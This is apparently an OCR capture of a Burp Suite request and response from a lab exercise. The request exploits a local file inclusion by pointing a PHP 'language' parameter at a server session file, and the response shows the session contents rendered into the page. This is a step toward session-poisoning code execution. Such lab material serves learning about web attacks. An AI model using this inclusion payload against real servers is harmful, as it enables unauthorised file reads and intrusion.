 Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/lib/php/sessions/sess_tjjnp54mgt13ckf85gplg2khui
HTTP/1.1
2 Host: 46.101.61.42:30915
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://46.101.61.42:30915/
10 Cookie: PHPSESSID=tjjnp54mgt13ckf85gplg2khui
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
History
</h1>
48 <h2>
Containers
</h2>
49 selected_language|s:6:"en.php";preference|s:7:"English"; <p
class="read-more">
50 <a href="#">
Read More
</a>
51 </p>
52 </div>
53 </div>
54 <div class="blog-card alt">
55 <div class="meta">
56 <div class="photo" style="background-image: url(./image.jpg)">
</div>